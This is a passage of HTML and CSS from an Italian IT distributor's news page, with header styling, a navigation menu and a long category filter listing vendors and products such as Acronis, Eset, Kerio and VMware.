        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Aumento listino&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group blue-selected' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' 